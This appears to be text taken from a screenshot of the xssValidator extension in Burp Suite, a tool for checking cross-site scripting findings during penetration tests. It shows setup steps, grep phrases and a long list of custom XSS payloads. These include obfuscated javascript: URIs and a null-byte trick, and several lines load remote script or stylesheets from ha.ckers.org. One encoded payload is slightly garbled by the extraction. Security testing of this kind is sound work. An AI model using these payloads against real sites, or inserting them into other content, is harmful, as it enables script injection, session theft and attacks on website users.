 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens Wayback Machine xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
• Download latest version of xss-detectors from the git repository
• Start the phantom server: phantomjs xss.js
• Create a new intruder tab, select Extension-generated payload.
• Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
• Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings http://127.0.0.1:8093
Slimer Server Settings http://127.0.0.1:8094
Grep Phrase fy7sdufsuidfhuisdf
Grep Phrase for JS crash uerhgrgwgwiuhuiogj
Javascript functions alert,console.log,confirm,prompt
Javascript event handlers onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
• {JAVASCRIPT} placeholders define the location of the Javascript function.
• {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<IMG
SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65
72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29>
<IMG SRC="jav ascript:alert('XSS');">
<IMG SRC="jav&#x09;ascript:alert('XSS');">
<IMG SRC="jav&#x0A;ascript:alert('XSS');">
<IMG SRC="jav&#x0D;ascript:alert('XSS');">
perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out
<IMG SRC=" &#14; javascript:alert('XSS');">
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
<SCRIPT SRC=//ha.ckers.org/.j>
<IMG SRC="javascript:alert('XSS')"
<iframe src=http://ha.ckers.org/scriptlet.html <
\";alert('XSS');//
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
<BODY BACKGROUND="javascript:alert('XSS')">
<IMG DYNSRC="javascript:alert('XSS')">
<IMG LOWSRC="javascript:alert('XSS')">
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br>
<IMG SRC='vbscript:msgbox("XSS")'>
<IMG SRC="livescript:[code]">
<BODY ONLOAD=alert('XSS')>
<BGSOUND SRC="javascript:alert('XSS');">
<BR SIZE="&{alert('XSS')}">
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
<LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css">